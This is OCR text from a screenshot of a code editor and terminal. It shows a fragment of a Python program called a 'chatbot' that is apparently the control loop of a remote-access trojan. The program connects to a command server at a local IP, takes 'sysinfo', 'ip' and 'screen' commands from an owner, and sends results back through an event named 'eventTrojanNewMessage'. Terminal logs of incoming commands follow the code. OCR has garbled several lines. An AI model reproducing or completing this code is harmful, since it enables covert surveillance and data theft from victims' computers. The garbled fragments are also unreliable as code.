 Activities
Terminal
16:16 8 سپتامبر
3
en
VPN
~/dev/projects/chatbot/chatbot_python/app.py (chatbot_python) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
chatbot_python
build
dist
output
app.py
app.spec
app_win.py
app_win.py
app.py
43
44 @sio.event
45 def onPendingMessages(messages):
46 for message in messages:
47 handleCommand(message)
48 print(message)
49
50 sio.connect('http://192.168.1.50:2001')
51
52 def handleCommand(data):
53 event = data['data']
54 messageId = data['_id']
55 chatId = data['chatId']
56 owner = data['owner']
57
58 if(owner == 'a'):
59 if event == 'help':
60 helpMethod(chatId)
61 elif event == 'sysinfo':
62 sysInfoMethod(chatId)
63 elif event == 'ip':
64 ipMethod(chatId)
65 elif event == 'screen':
66 screenMethod(chatId)
67 else:
68 commandInvalidMethod(chatId)
69 sendMessageDelivery(messageId)
70
71 def sendMessage(chatId,data):
72 sio.emit('eventTrojanNewMessage',{'type':'text','data':data,'chatId':chatId})
73
74 def sendPhoto(chatId,data):
75 sio.emi NewMessage',{'type':'photo','data':data,'chatId':chatId})
76
77 def sendMessa sageId):
78 sio.emi eReceived',{'messageId':messageId})
79
80 def helpMetho
Definition:
app_win.py:74
References:
app.py:103
app_win.py:103
mehdi@mehdi-dev: ~/dev/projects/chatbot/chatbot_python
515, in _trigger_event
return self.handlers[namespace][event](*args)
File "app.py", line 42, in onMessage
handleCommand(message)
File "app.py", line 58, in handleCommand
if(owner == 'a'):
NameError: global name 'owner' is not defined
^Z
[9]+ Stopped python app.py
mehdi@mehdi-dev:~/dev/projects/chatbot/chatbot_python$ python app.py
I'm connected!
16:9
onReady
{u'received': False, u'data': u'ip', u'createAt': 1567943100423, u'__v': 0, u'ow
ner': u'a', u'_id': u'5d74e9bcfdfe0132b714f113', u'type': u'text', u'chatId': u'
5d70e08fdec7f00b078063e6'}
{u'received': False, u'data': u'ip', u'createAt': 1567943197878, u'__v': 0, u'ow
ner': u'a', u'_id': u'5d74ea1dfdfe0132b714f115', u'type': u'text', u'chatId': u'
5d70e08fdec7f00b078063e6'}
{u'received': False, u'data': u'user connected ip ', u'createAt': 1567943197940,
u'__v': 0, u'owner': u't', u'_id': u'5d74ea1dfdfe0132b714f117', u'type': u'text
', u'chatId': u'5d70e08fdec7f00b078063e6'}
Line 56, Column 10
Spaces: 4
Python